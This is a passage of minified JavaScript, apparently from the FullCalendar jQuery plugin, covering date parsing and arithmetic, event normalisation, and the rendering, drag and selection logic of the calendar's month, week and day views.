            var z = c.source || {}, H = Ta(z.ignoreTimezone, a.ignoreTimezone); c._id = c._id || (c.id === ma ? "_fc" + bc++ : c.id + ""); if (c.date) { if (!c.start) c.start = c.date; delete c.date } c._start = N(c.start = kb(c.start, H)); c.end = kb(c.end,
H); if (c.end && c.end <= c.start) c.end = null; c._end = c.end ? N(c.end) : null; if (c.allDay === ma) c.allDay = Ta(z.allDayDefault, a.allDayDefault); if (c.className) { if (typeof c.className == "string") c.className = c.className.split(/\s+/) } else c.className = []
        } function ga(c) { if (c.className) { if (typeof c.className == "string") c.className = c.className.split(/\s+/) } else c.className = []; for (var z = Aa.sourceNormalizers, H = 0; H < z.length; H++) z[H](c) } function ra(c, z) { return c && z && sa(c) == sa(z) } function sa(c) {
            return (typeof c == "object" ? c.events ||
c.url : "") || c
        } var ha = this; ha.isFetchNeeded = e; ha.fetchEvents = d; ha.addEventSource = l; ha.removeEventSource = t; ha.updateEvent = y; ha.renderEvent = S; ha.removeEvents = Q; ha.clientEvents = q; ha.normalizeEvent = oa; var da = ha.trigger, na = ha.getView, ua = ha.reportEvents, pa = { events: [] }, U = [pa], ca, ka, qa = 0, G = 0, p = 0, L = []; for (ha = 0; ha < b.length; ha++) j(b[ha])
    } function gb(a, b, e) { a.setFullYear(a.getFullYear() + b); e || Ka(a); return a } function hb(a, b, e) {
        if (+a) {
            b = a.getMonth() + b; var d = N(a); d.setDate(1); d.setMonth(b); a.setMonth(b); for (e || Ka(a); a.getMonth() !=
d.getMonth(); ) a.setDate(a.getDate() + (a < d ? 1 : -1))
        } return a
    } function ba(a, b, e) { if (+a) { b = a.getDate() + b; var d = N(a); d.setHours(9); d.setDate(b); a.setDate(b); e || Ka(a); lb(a, d) } return a } function lb(a, b) { if (+a) for (; a.getDate() != b.getDate(); ) a.setTime(+a + (a < b ? 1 : -1) * cc) } function xa(a, b) { a.setMinutes(a.getMinutes() + b); return a } function Ka(a) { a.setHours(0); a.setMinutes(0); a.setSeconds(0); a.setMilliseconds(0); return a } function N(a, b) { if (b) return Ka(new Date(+a)); return new Date(+a) } function zb() {
        var a = 0, b; do b = new Date(1970,
a++, 1); while (b.getHours()); return b
    } function Fa(a, b, e) { for (b = b || 1; !a.getDay() || e && a.getDay() == 1 || !e && a.getDay() == 6; ) ba(a, b); return a } function Ca(a, b) { return Math.round((N(a, true) - N(b, true)) / Ab) } function yb(a, b, e, d) { if (b !== ma && b != a.getFullYear()) { a.setDate(1); a.setMonth(0); a.setFullYear(b) } if (e !== ma && e != a.getMonth()) { a.setDate(1); a.setMonth(e) } d !== ma && a.setDate(d) } function kb(a, b) {
        if (typeof a == "object") return a; if (typeof a == "number") return new Date(a * 1E3); if (typeof a == "string") {
            if (a.match(/^\d+(\.\d+)?$/)) return new Date(parseFloat(a) *
1E3); if (b === ma) b = true; return Bb(a, b) || (a ? new Date(a) : null)
        } return null
    } function Bb(a, b) {
        a = a.match(/^([0-9]{4})(-([0-9]{2})(-([0-9]{2})([T ]([0-9]{2}):([0-9]{2})(:([0-9]{2})(\.([0-9]+))?)?(Z|(([-+])([0-9]{2})(:?([0-9]{2}))?))?)?)?)?$/); if (!a) return null; var e = new Date(a[1], 0, 1); if (b || !a[13]) {
            b = new Date(a[1], 0, 1, 9, 0); if (a[3]) { e.setMonth(a[3] - 1); b.setMonth(a[3] - 1) } if (a[5]) { e.setDate(a[5]); b.setDate(a[5]) } lb(e, b); a[7] && e.setHours(a[7]); a[8] && e.setMinutes(a[8]); a[10] && e.setSeconds(a[10]); a[12] && e.setMilliseconds(Number("0." +
a[12]) * 1E3); lb(e, b)
        } else { e.setUTCFullYear(a[1], a[3] ? a[3] - 1 : 0, a[5] || 1); e.setUTCHours(a[7] || 0, a[8] || 0, a[10] || 0, a[12] ? Number("0." + a[12]) * 1E3 : 0); if (a[14]) { b = Number(a[16]) * 60 + (a[18] ? Number(a[18]) : 0); b *= a[15] == "-" ? 1 : -1; e = new Date(+e + b * 60 * 1E3) } } return e
    } function mb(a) {
        if (typeof a == "number") return a * 60; if (typeof a == "object") return a.getHours() * 60 + a.getMinutes(); if (a = a.match(/(\d+)(?::(\d+))?\s*(\w+)?/)) {
            var b = parseInt(a[1], 10); if (a[3]) { b %= 12; if (a[3].toLowerCase().charAt(0) == "p") b += 12 } return b * 60 + (a[2] ? parseInt(a[2],
10) : 0)
        } 
    } function Oa(a, b, e) { return ib(a, null, b, e) } function ib(a, b, e, d) {
        d = d || Ya; var f = a, g = b, l, j = e.length, t, y, S, Q = ""; for (l = 0; l < j; l++) {
            t = e.charAt(l); if (t == "'") for (y = l + 1; y < j; y++) { if (e.charAt(y) == "'") { if (f) { Q += y == l + 1 ? "'" : e.substring(l + 1, y); l = y } break } } else if (t == "(") for (y = l + 1; y < j; y++) { if (e.charAt(y) == ")") { l = Oa(f, e.substring(l + 1, y), d); if (parseInt(l.replace(/\D/, ""), 10)) Q += l; l = y; break } } else if (t == "[") for (y = l + 1; y < j; y++) { if (e.charAt(y) == "]") { t = e.substring(l + 1, y); l = Oa(f, t, d); if (l != Oa(g, t, d)) Q += l; l = y; break } } else if (t ==
"{") { f = b; g = a } else if (t == "}") { f = a; g = b } else { for (y = j; y > l; y--) if (S = dc[e.substring(l, y)]) { if (f) Q += S(f, d); l = y - 1; break } if (y == l) if (f) Q += t } 
        } return Q
    } function Ua(a) { return a.end ? ec(a.end, a.allDay) : ba(N(a.start), 1) } function ec(a, b) { a = N(a); return b || a.getHours() || a.getMinutes() ? ba(a, 1) : Ka(a) } function fc(a, b) { return (b.msLength - a.msLength) * 100 + (a.event.start - b.event.start) } function Cb(a, b) { return a.end > b.start && a.start < b.end } function nb(a, b, e, d) {
        var f = [], g, l = a.length, j, t, y, S, Q; for (g = 0; g < l; g++) {
            j = a[g]; t = j.start;
            y = b[g]; if (y > e && t < d) { if (t < e) { t = N(e); S = false } else { t = t; S = true } if (y > d) { y = N(d); Q = false } else { y = y; Q = true } f.push({ event: j, start: t, end: y, isStart: S, isEnd: Q, msLength: y - t }) } 
        } return f.sort(fc)
    } function ob(a) { var b = [], e, d = a.length, f, g, l, j; for (e = 0; e < d; e++) { f = a[e]; for (g = 0; ; ) { l = false; if (b[g]) for (j = 0; j < b[g].length; j++) if (Cb(b[g][j], f)) { l = true; break } if (l) g++; else break } if (b[g]) b[g].push(f); else b[g] = [f] } return b } function Db(a, b, e) {
        a.unbind("mouseover").mouseover(function (d) {
            for (var f = d.target, g; f != this; ) { g = f; f = f.parentNode } if ((f =
g._fci) !== ma) { g._fci = ma; g = b[f]; e(g.event, g.element, g); m(d.target).trigger(d) } d.stopPropagation()
        })
    } function Va(a, b, e) { for (var d = 0, f; d < a.length; d++) { f = m(a[d]); f.width(Math.max(0, b - pb(f, e))) } } function Eb(a, b, e) { for (var d = 0, f; d < a.length; d++) { f = m(a[d]); f.height(Math.max(0, b - Sa(f, e))) } } function pb(a, b) { return gc(a) + hc(a) + (b ? ic(a) : 0) } function gc(a) { return (parseFloat(m.css(a[0], "paddingLeft", true)) || 0) + (parseFloat(m.css(a[0], "paddingRight", true)) || 0) } function ic(a) {
        return (parseFloat(m.css(a[0], "marginLeft",
true)) || 0) + (parseFloat(m.css(a[0], "marginRight", true)) || 0)
    } function hc(a) { return (parseFloat(m.css(a[0], "borderLeftWidth", true)) || 0) + (parseFloat(m.css(a[0], "borderRightWidth", true)) || 0) } function Sa(a, b) { return jc(a) + kc(a) + (b ? Fb(a) : 0) } function jc(a) { return (parseFloat(m.css(a[0], "paddingTop", true)) || 0) + (parseFloat(m.css(a[0], "paddingBottom", true)) || 0) } function Fb(a) { return (parseFloat(m.css(a[0], "marginTop", true)) || 0) + (parseFloat(m.css(a[0], "marginBottom", true)) || 0) } function kc(a) {
        return (parseFloat(m.css(a[0],
"borderTopWidth", true)) || 0) + (parseFloat(m.css(a[0], "borderBottomWidth", true)) || 0)
    } function Za(a, b) { b = typeof b == "number" ? b + "px" : b; a.each(function (e, d) { d.style.cssText += ";min-height:" + b + ";_height:" + b }) } function xb() { } function Gb(a, b) { return a - b } function Hb(a) { return Math.max.apply(Math, a) } function Pa(a) { return (a < 10 ? "0" : "") + a } function jb(a, b) { if (a[b] !== ma) return a[b]; b = b.split(/(?=[A-Z])/); for (var e = b.length - 1, d; e >= 0; e--) { d = a[b[e].toLowerCase()]; if (d !== ma) return d } return a[""] } function Qa(a) {
        return a.replace(/&/g,
"&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/'/g, "&#039;").replace(/"/g, "&quot;").replace(/\n/g, "<br />")
    } function Ib(a) { return a.id + "/" + a.className + "/" + a.style.cssText.replace(/(^|;)\s*(top|left|width|height)\s*:[^;]*/ig, "") } function qb(a) { a.attr("unselectable", "on").css("MozUserSelect", "none").bind("selectstart.ui", function () { return false }) } function ab(a) { a.children().removeClass("fc-first fc-last").filter(":first-child").addClass("fc-first").end().filter(":last-child").addClass("fc-last") }
    function rb(a, b) { a.each(function (e, d) { d.className = d.className.replace(/^fc-\w*/, "fc-" + lc[b.getDay()]) }) } function Jb(a, b) { var e = a.source || {}, d = a.color, f = e.color, g = b("eventColor"), l = a.backgroundColor || d || e.backgroundColor || f || b("eventBackgroundColor") || g; d = a.borderColor || d || e.borderColor || f || b("eventBorderColor") || g; a = a.textColor || e.textColor || b("eventTextColor"); b = []; l && b.push("background-color:" + l); d && b.push("border-color:" + d); a && b.push("color:" + a); return b.join(";") } function $a(a, b, e) {
        if (m.isFunction(a)) a =
[a]; if (a) { var d, f; for (d = 0; d < a.length; d++) f = a[d].apply(b, e) || f; return f } 
    } function Ta() { for (var a = 0; a < arguments.length; a++) if (arguments[a] !== ma) return arguments[a] } function mc(a, b) {
        function e(j, t) {
            if (t) { hb(j, t); j.setDate(1) } j = N(j, true); j.setDate(1); t = hb(N(j), 1); var y = N(j), S = N(t), Q = f("firstDay"), q = f("weekends") ? 0 : 1; if (q) { Fa(y); Fa(S, -1, true) } ba(y, -((y.getDay() - Math.max(Q, q) + 7) % 7)); ba(S, (7 - S.getDay() + Math.max(Q, q)) % 7); Q = Math.round((S - y) / (Ab * 7)); if (f("weekMode") == "fixed") { ba(S, (6 - Q) * 7); Q = 6 } d.title = l(j,
f("titleFormat")); d.start = j; d.end = t; d.visStart = y; d.visEnd = S; g(6, Q, q ? 5 : 7, true)
        } var d = this; d.render = e; sb.call(d, a, b, "month"); var f = d.opt, g = d.renderBasic, l = b.formatDate
    } function nc(a, b) {
        function e(j, t) { t && ba(j, t * 7); j = ba(N(j), -((j.getDay() - f("firstDay") + 7) % 7)); t = ba(N(j), 7); var y = N(j), S = N(t), Q = f("weekends"); if (!Q) { Fa(y); Fa(S, -1, true) } d.title = l(y, ba(N(S), -1), f("titleFormat")); d.start = j; d.end = t; d.visStart = y; d.visEnd = S; g(1, 1, Q ? 7 : 5, false) } var d = this; d.render = e; sb.call(d, a, b, "basicWeek"); var f = d.opt, g = d.renderBasic,
l = b.formatDates
    } function oc(a, b) { function e(j, t) { if (t) { ba(j, t); f("weekends") || Fa(j, t < 0 ? -1 : 1) } d.title = l(j, f("titleFormat")); d.start = d.visStart = N(j, true); d.end = d.visEnd = ba(N(d.start), 1); g(1, 1, 1, false) } var d = this; d.render = e; sb.call(d, a, b, "basicDay"); var f = d.opt, g = d.renderBasic, l = b.formatDate } function sb(a, b, e) {
        function d(w, I, R, V) { v = I; F = R; f(); (I = !C) ? g(w, V) : z(); l(I) } function f() { if (k = L("isRTL")) { D = -1; Z = F - 1 } else { D = 1; Z = 0 } ja = L("firstDay"); ia = L("weekends") ? 0 : 1; la = L("theme") ? "ui" : "fc"; $ = L("columnFormat") } function g(w,
I) {
            var R, V = la + "-widget-header", ea = la + "-widget-content", aa; R = "<table class='fc-border-separate' style='width:100%' cellspacing='0'><thead><tr>"; for (aa = 0; aa < F; aa++) R += "<th class='fc- " + V + "'/>"; R += "</tr></thead><tbody>"; for (aa = 0; aa < w; aa++) { R += "<tr class='fc-week" + aa + "'>"; for (V = 0; V < F; V++) R += "<td class='fc- " + ea + " fc-day" + (aa * F + V) + "'><div>" + (I ? "<div class='fc-day-number'/>" : "") + "<div class='fc-day-content'><div style='position:relative'>&nbsp;</div></div></div></td>"; R += "</tr>" } R += "</tbody></table>"; w =
m(R).appendTo(a); K = w.find("thead"); i = K.find("th"); C = w.find("tbody"); P = C.find("tr"); E = C.find("td"); B = E.filter(":first-child"); n = P.eq(0).find("div.fc-day-content div"); ab(K.add(K.find("tr"))); ab(P); P.eq(0).addClass("fc-first"); y(E); Y = m("<div style='position:absolute;z-index:8;top:0;left:0'/>").appendTo(a)
        } function l(w) {
            var I = w || v == 1, R = p.start.getMonth(), V = Ka(new Date), ea, aa, va; I && i.each(function (wa, Ga) { ea = m(Ga); aa = ca(wa); ea.html(ya(aa, $)); rb(ea, aa) }); E.each(function (wa, Ga) {
                ea = m(Ga); aa = ca(wa); aa.getMonth() ==
R ? ea.removeClass("fc-other-month") : ea.addClass("fc-other-month"); +aa == +V ? ea.addClass(la + "-state-highlight fc-today") : ea.removeClass(la + "-state-highlight fc-today"); ea.find("div.fc-day-number").text(aa.getDate()); I && rb(ea, aa)
            }); P.each(function (wa, Ga) { va = m(Ga); if (wa < v) { va.show(); wa == v - 1 ? va.addClass("fc-last") : va.removeClass("fc-last") } else va.hide() })
        } function j(w) {
            o = w; w = o - K.height(); var I, R, V; if (L("weekMode") == "variable") I = R = Math.floor(w / (v == 1 ? 2 : 6)); else { I = Math.floor(w / v); R = w - I * (v - 1) } B.each(function (ea,
aa) { if (ea < v) { V = m(aa); Za(V.find("> div"), (ea == v - 1 ? R : I) - Sa(V)) } })
        } function t(w) { W = w; M.clear(); s = Math.floor(W / F); Va(i.slice(0, -1), s) } function y(w) { w.click(S).mousedown(X) } function S(w) { if (!L("selectable")) { var I = parseInt(this.className.match(/fc\-day(\d+)/)[1]); I = ca(I); c("dayClick", this, I, true, w) } } function Q(w, I, R) {
            R && r.build(); R = N(p.visStart); for (var V = ba(N(R), F), ea = 0; ea < v; ea++) {
                var aa = new Date(Math.max(R, w)), va = new Date(Math.min(V, I)); if (aa < va) {
                    var wa; if (k) { wa = Ca(va, R) * D + Z + 1; aa = Ca(aa, R) * D + Z + 1 } else {
                        wa =
Ca(aa, R); aa = Ca(va, R)
                    } y(q(ea, wa, ea, aa - 1))
                } ba(R, 7); ba(V, 7)
            } 
        } function q(w, I, R, V) { w = r.rect(w, I, R, V, a); return H(w, a) } function u(w) { return N(w) } function fa(w, I) { Q(w, ba(N(I), 1), true) } function oa() { T() } function ga(w, I, R) { var V = ua(w); c("dayClick", E[V.row * F + V.col], w, I, R) } function ra(w, I) { J.start(function (R) { T(); R && q(R.row, R.col, R.row, R.col) }, I) } function sa(w, I, R) { var V = J.stop(); T(); if (V) { V = pa(V); c("drop", w, V, true, I, R) } } function ha(w) { return N(w.start) } function da(w) { return M.left(w) } function na(w) { return M.right(w) }
        function ua(w) { return { row: Math.floor(Ca(w, p.visStart) / 7), col: ka(w.getDay())} } function pa(w) { return U(w.row, w.col) } function U(w, I) { return ba(N(p.visStart), w * 7 + I * D + Z) } function ca(w) { return U(Math.floor(w / F), w % F) } function ka(w) { return (w - Math.max(ja, ia) + F) % F * D + Z } function qa(w) { return P.eq(w) } function G() { return { left: 0, right: W} } var p = this; p.renderBasic = d; p.setHeight = j; p.setWidth = t; p.renderDayOverlay = Q; p.defaultSelectionEnd = u; p.renderSelection = fa; p.clearSelection = oa; p.reportDayClick = ga; p.dragStart = ra; p.dragStop =
sa; p.defaultEventEnd = ha; p.getHoverListener = function () { return J }; p.colContentLeft = da; p.colContentRight = na; p.dayOfWeekCol = ka; p.dateCell = ua; p.cellDate = pa; p.cellIsAllDay = function () { return true }; p.allDayRow = qa; p.allDayBounds = G; p.getRowCnt = function () { return v }; p.getColCnt = function () { return F }; p.getColWidth = function () { return s }; p.getDaySegmentContainer = function () { return Y }; Kb.call(p, a, b, e); Lb.call(p); Mb.call(p); pc.call(p); var L = p.opt, c = p.trigger, z = p.clearEvents, H = p.renderOverlay, T = p.clearOverlays, X = p.daySelectionMousedown,
ya = b.formatDate, K, i, C, P, E, B, n, Y, W, o, s, v, F, r, J, M, k, D, Z, ja, ia, la, $; qb(a.addClass("fc-grid")); r = new Nb(function (w, I) { var R, V, ea; i.each(function (aa, va) { R = m(va); V = R.offset().left; if (aa) ea[1] = V; ea = [V]; I[aa] = ea }); ea[1] = V + R.outerWidth(); P.each(function (aa, va) { if (aa < v) { R = m(va); V = R.offset().top; if (aa) ea[1] = V; ea = [V]; w[aa] = ea } }); ea[1] = V + R.outerHeight() }); J = new Ob(r); M = new Pb(function (w) { return n.eq(w) })
    } function pc() {
        function a(U, ca) { S(U); ua(e(U), ca) } function b() { Q(); ga().empty() } function e(U) {
            var ca = da(), ka =
na(), qa = N(g.visStart); ka = ba(N(qa), ka); var G = m.map(U, Ua), p, L, c, z, H, T, X = []; for (p = 0; p < ca; p++) { L = ob(nb(U, G, qa, ka)); for (c = 0; c < L.length; c++) { z = L[c]; for (H = 0; H < z.length; H++) { T = z[H]; T.row = p; T.level = c; X.push(T) } } ba(qa, 7); ba(ka, 7) } return X
        } function d(U, ca, ka) { t(U) && f(U, ca); ka.isEnd && y(U) && pa(U, ca, ka); q(U, ca) } function f(U, ca) {
            var ka = ra(), qa; ca.draggable({ zIndex: 9, delay: 50, opacity: l("dragOpacity"), revertDuration: l("dragRevertDuration"), start: function (G, p) {
                j("eventDragStart", ca, U, G, p); fa(U, ca); ka.start(function (L,
c, z, H) { ca.draggable("option", "revert", !L || !z && !H); ha(); if (L) { qa = z * 7 + H * (l("isRTL") ? -1 : 1); sa(ba(N(U.start), qa), ba(Ua(U), qa)) } else qa = 0 }, G, "drag")
            }, stop: function (G, p) { ka.stop(); ha(); j("eventDragStop", ca, U, G, p); if (qa) oa(this, U, qa, 0, U.allDay, G, p); else { ca.css("filter", ""); u(U, ca) } } 
            })
        } var g = this; g.renderEvents = a; g.compileDaySegs = e; g.clearEvents = b; g.bindDaySeg = d; Qb.call(g); var l = g.opt, j = g.trigger, t = g.isEventDraggable, y = g.isEventResizable, S = g.reportEvents, Q = g.reportEventClear, q = g.eventElementHandlers, u = g.showEvents,
fa = g.hideEvents, oa = g.eventDrop, ga = g.getDaySegmentContainer, ra = g.getHoverListener, sa = g.renderDayOverlay, ha = g.clearOverlays, da = g.getRowCnt, na = g.getColCnt, ua = g.renderDaySegs, pa = g.resizableDayEvent
    } function qc(a, b) {
        function e(j, t) { t && ba(j, t * 7); j = ba(N(j), -((j.getDay() - f("firstDay") + 7) % 7)); t = ba(N(j), 7); var y = N(j), S = N(t), Q = f("weekends"); if (!Q) { Fa(y); Fa(S, -1, true) } d.title = l(y, ba(N(S), -1), f("titleFormat")); d.start = j; d.end = t; d.visStart = y; d.visEnd = S; g(Q ? 7 : 5) } var d = this; d.render = e; Rb.call(d, a, b, "agendaWeek");
        var f = d.opt, g = d.renderAgenda, l = b.formatDates
    } function rc(a, b) { function e(j, t) { if (t) { ba(j, t); f("weekends") || Fa(j, t < 0 ? -1 : 1) } t = N(j, true); var y = ba(N(t), 1); d.title = l(j, f("titleFormat")); d.start = d.visStart = t; d.end = d.visEnd = y; g(1) } var d = this; d.render = e; Rb.call(d, a, b, "agendaDay"); var f = d.opt, g = d.renderAgenda, l = b.formatDate } function Rb(a, b, e) {
        function d(h) { Ba = h; f(); v ? P() : g(); l() } function f() {
            Wa = i("theme") ? "ui" : "fc"; Sb = i("weekends") ? 0 : 1; Tb = i("firstDay"); if (Ub = i("isRTL")) { Ha = -1; Ia = Ba - 1 } else { Ha = 1; Ia = 0 } La = mb(i("minTime"));
            bb = mb(i("maxTime")); Vb = i("columnFormat")
        } function g() {
            var h = Wa + "-widget-header", O = Wa + "-widget-content", x, A, ta, za, Da, Ea = i("slotMinutes") % 15 == 0; x = "<table style='width:100%' class='fc-agenda-days fc-border-separate' cellspacing='0'><thead><tr><th class='fc-agenda-axis " + h + "'>&nbsp;</th>"; for (A = 0; A < Ba; A++) x += "<th class='fc- fc-col" + A + " " + h + "'/>"; x += "<th class='fc-agenda-gutter " + h + "'>&nbsp;</th></tr></thead><tbody><tr><th class='fc-agenda-axis " + h + "'>&nbsp;</th>"; for (A = 0; A < Ba; A++) x += "<td class='fc- fc-col" +
A + " " + O + "'><div><div class='fc-day-content'><div style='position:relative'>&nbsp;</div></div></div></td>"; x += "<td class='fc-agenda-gutter " + O + "'>&nbsp;</td></tr></tbody></table>"; v = m(x).appendTo(a); F = v.find("thead"); r = F.find("th").slice(1, -1); J = v.find("tbody"); M = J.find("td").slice(0, -1); k = M.find("div.fc-day-content div"); D = M.eq(0); Z = D.find("> div"); ab(F.add(F.find("tr"))); ab(J.add(J.find("tr"))); aa = F.find("th:first"); va = v.find(".fc-agenda-gutter"); ja = m("<div style='position:absolute;z-index:2;left:0;width:100%'/>").appendTo(a);
            if (i("allDaySlot")) {
                ia = m("<div style='position:absolute;z-index:8;top:0;left:0'/>").appendTo(ja); x = "<table style='width:100%' class='fc-agenda-allday' cellspacing='0'><tr><th class='" + h + " fc-agenda-axis'>" + i("allDayText") + "</th><td><div class='fc-day-content'><div style='position:relative'/></div></td><th class='" + h + " fc-agenda-gutter'>&nbsp;</th></tr></table>"; la = m(x).appendTo(ja); $ = la.find("tr"); q($.find("td")); aa = aa.add(la.find("th:first")); va = va.add(la.find("th.fc-agenda-gutter")); ja.append("<div class='fc-agenda-divider " +
h + "'><div class='fc-agenda-divider-inner'/></div>")
            } else ia = m([]); w = m("<div style='position:absolute;width:100%;overflow-x:hidden;overflow-y:auto'/>").appendTo(ja); I = m("<div style='position:relative;width:100%;overflow:hidden'/>").appendTo(w); R = m("<div style='position:absolute;z-index:8;top:0;left:0'/>").appendTo(I); x = "<table class='fc-agenda-slots' style='width:100%' cellspacing='0'><tbody>"; ta = zb(); za = xa(N(ta), bb); xa(ta, La); for (A = tb = 0; ta < za; A++) {
                Da = ta.getMinutes(); x += "<tr class='fc-slot" + A + " " +
(!Da ? "" : "fc-minor") + "'><th class='fc-agenda-axis " + h + "'>" + (!Ea || !Da ? s(ta, i("axisFormat")) : "&nbsp;") + "</th><td class='" + O + "'><div style='position:relative'>&nbsp;</div></td></tr>"; xa(ta, i("slotMinutes")); tb++
            } x += "</tbody></table>"; V = m(x).appendTo(I); ea = V.find("div:first"); u(V.find("td")); aa = aa.add(V.find("th:first"))
        } function l() {
            var h, O, x, A, ta = Ka(new Date); for (h = 0; h < Ba; h++) {
                A = ua(h); O = r.eq(h); O.html(s(A, Vb)); x = M.eq(h); +A == +ta ? x.addClass(Wa + "-state-highlight fc-today") : x.removeClass(Wa + "-state-highlight fc-today");
                rb(O.add(x), A)
            } 
        } function j(h, O) { if (h === ma) h = Wb; Wb = h; ub = {}; var x = J.position().top, A = w.position().top; h = Math.min(h - x, V.height() + A + 1); Z.height(h - Sa(D)); ja.css("top", x); w.height(h - A - 1); Xa = ea.height() + 1; O && y() } function t(h) { Ga = h; cb.clear(); Ma = 0; Va(aa.width("").each(function (O, x) { Ma = Math.max(Ma, m(x).outerWidth()) }), Ma); h = w[0].clientWidth; if (vb = w.width() - h) { Va(va, vb); va.show().prev().removeClass("fc-last") } else va.hide().prev().addClass("fc-last"); db = Math.floor((h - Ma) / Ba); Va(r.slice(0, -1), db) } function y() {
            function h() { w.scrollTop(A) }
            var O = zb(), x = N(O); x.setHours(i("firstHour")); var A = ca(O, x) + 1; h(); setTimeout(h, 0)
        } function S() { Xb = w.scrollTop() } function Q() { w.scrollTop(Xb) } function q(h) { h.click(fa).mousedown(W) } function u(h) { h.click(fa).mousedown(H) } function fa(h) {
            if (!i("selectable")) {
                var O = Math.min(Ba - 1, Math.floor((h.pageX - v.offset().left - Ma) / db)), x = ua(O), A = this.parentNode.className.match(/fc-slot(\d+)/); if (A) {
                    A = parseInt(A[1]) * i("slotMinutes"); var ta = Math.floor(A / 60); x.setHours(ta); x.setMinutes(A % 60 + La); C("dayClick", M[O], x, false,
h)
                } else C("dayClick", M[O], x, true, h)
            } 
        } function oa(h, O, x) { x && Na.build(); var A = N(K.visStart); if (Ub) { x = Ca(O, A) * Ha + Ia + 1; h = Ca(h, A) * Ha + Ia + 1 } else { x = Ca(h, A); h = Ca(O, A) } x = Math.max(0, x); h = Math.min(Ba, h); x < h && q(ga(0, x, 0, h - 1)) } function ga(h, O, x, A) { h = Na.rect(h, O, x, A, ja); return E(h, ja) } function ra(h, O) {
            for (var x = N(K.visStart), A = ba(N(x), 1), ta = 0; ta < Ba; ta++) {
                var za = new Date(Math.max(x, h)), Da = new Date(Math.min(A, O)); if (za < Da) {
                    var Ea = ta * Ha + Ia; Ea = Na.rect(0, Ea, 0, Ea, I); za = ca(x, za); Da = ca(x, Da); Ea.top = za; Ea.height = Da - za; u(E(Ea,
I))
                } ba(x, 1); ba(A, 1)
            } 
        } function sa(h) { return cb.left(h) } function ha(h) { return cb.right(h) } function da(h) { return { row: Math.floor(Ca(h, K.visStart) / 7), col: U(h.getDay())} } function na(h) { var O = ua(h.col); h = h.row; i("allDaySlot") && h--; h >= 0 && xa(O, La + h * i("slotMinutes")); return O } function ua(h) { return ba(N(K.visStart), h * Ha + Ia) } function pa(h) { return i("allDaySlot") && !h.row } function U(h) { return (h - Math.max(Tb, Sb) + Ba) % Ba * Ha + Ia } function ca(h, O) {
            h = N(h, true); if (O < xa(N(h), La)) return 0; if (O >= xa(N(h), bb)) return V.height();
            h = i("slotMinutes"); O = O.getHours() * 60 + O.getMinutes() - La; var x = Math.floor(O / h), A = ub[x]; if (A === ma) A = ub[x] = V.find("tr:eq(" + x + ") td div")[0].offsetTop; return Math.max(0, Math.round(A - 1 + Xa * (O % h / h)))
        } function ka() { return { left: Ma, right: Ga - vb} } function qa() { return $ } function G(h) { var O = N(h.start); if (h.allDay) return O; return xa(O, i("defaultEventMinutes")) } function p(h, O) { if (O) return N(h); return xa(N(h), i("slotMinutes")) } function L(h, O, x) { if (x) i("allDaySlot") && oa(h, ba(N(O), 1), true); else c(h, O) } function c(h, O) {
            var x =
i("selectHelper"); Na.build(); if (x) { var A = Ca(h, K.visStart) * Ha + Ia; if (A >= 0 && A < Ba) { A = Na.rect(0, A, 0, A, I); var ta = ca(h, h), za = ca(h, O); if (za > ta) { A.top = ta; A.height = za - ta; A.left += 2; A.width -= 5; if (m.isFunction(x)) { if (h = x(h, O)) { A.position = "absolute"; A.zIndex = 8; wa = m(h).css(A).appendTo(I) } } else { A.isStart = true; A.isEnd = true; wa = m(o({ title: "", start: h, end: O, className: ["fc-select-helper"], editable: false }, A)); wa.css("opacity", i("dragOpacity")) } if (wa) { u(wa); I.append(wa); Va(wa, A.width, true); Eb(wa, A.height, true) } } } } else ra(h,
O)
        } function z() { B(); if (wa) { wa.remove(); wa = null } } function H(h) { if (h.which == 1 && i("selectable")) { Y(h); var O; Ra.start(function (x, A) { z(); if (x && x.col == A.col && !pa(x)) { A = na(A); x = na(x); O = [A, xa(N(A), i("slotMinutes")), x, xa(N(x), i("slotMinutes"))].sort(Gb); c(O[0], O[3]) } else O = null }, h); m(document).one("mouseup", function (x) { Ra.stop(); if (O) { +O[0] == +O[1] && T(O[0], false, x); n(O[0], O[3], false, x) } }) } } function T(h, O, x) { C("dayClick", M[U(h.getDay())], h, O, x) } function X(h, O) {
            Ra.start(function (x) {
                B(); if (x) if (pa(x)) ga(x.row,
x.col, x.row, x.col); else { x = na(x); var A = xa(N(x), i("defaultEventMinutes")); ra(x, A) } 
            }, O)
        } function ya(h, O, x) { var A = Ra.stop(); B(); A && C("drop", h, na(A), pa(A), O, x) } var K = this; K.renderAgenda = d; K.setWidth = t; K.setHeight = j; K.beforeHide = S; K.afterShow = Q; K.defaultEventEnd = G; K.timePosition = ca; K.dayOfWeekCol = U; K.dateCell = da; K.cellDate = na; K.cellIsAllDay = pa; K.allDayRow = qa; K.allDayBounds = ka; K.getHoverListener = function () { return Ra }; K.colContentLeft = sa; K.colContentRight = ha; K.getDaySegmentContainer = function () { return ia };
        K.getSlotSegmentContainer = function () { return R }; K.getMinMinute = function () { return La }; K.getMaxMinute = function () { return bb }; K.getBodyContent = function () { return I }; K.getRowCnt = function () { return 1 }; K.getColCnt = function () { return Ba }; K.getColWidth = function () { return db }; K.getSlotHeight = function () { return Xa }; K.defaultSelectionEnd = p; K.renderDayOverlay = oa; K.renderSelection = L; K.clearSelection = z; K.reportDayClick = T; K.dragStart = X; K.dragStop = ya; Kb.call(K, a, b, e); Lb.call(K); Mb.call(K); sc.call(K); var i = K.opt, C = K.trigger,
P = K.clearEvents, E = K.renderOverlay, B = K.clearOverlays, n = K.reportSelection, Y = K.unselect, W = K.daySelectionMousedown, o = K.slotSegHtml, s = b.formatDate, v, F, r, J, M, k, D, Z, ja, ia, la, $, w, I, R, V, ea, aa, va, wa, Ga, Wb, Ma, db, vb, Xa, Xb, Ba, tb, Na, Ra, cb, ub = {}, Wa, Tb, Sb, Ub, Ha, Ia, La, bb, Vb; qb(a.addClass("fc-agenda")); Na = new Nb(function (h, O) {
    function x(eb) { return Math.max(Ea, Math.min(tc, eb)) } var A, ta, za; r.each(function (eb, uc) { A = m(uc); ta = A.offset().left; if (eb) za[1] = ta; za = [ta]; O[eb] = za }); za[1] = ta + A.outerWidth(); if (i("allDaySlot")) {
        A =
$; ta = A.offset().top; h[0] = [ta, ta + A.outerHeight()]
    } for (var Da = I.offset().top, Ea = w.offset().top, tc = Ea + w.outerHeight(), fb = 0; fb < tb; fb++) h.push([x(Da + Xa * fb), x(Da + Xa * (fb + 1))])
}); Ra = new Ob(Na); cb = new Pb(function (h) { return k.eq(h) })
    } function sc() {
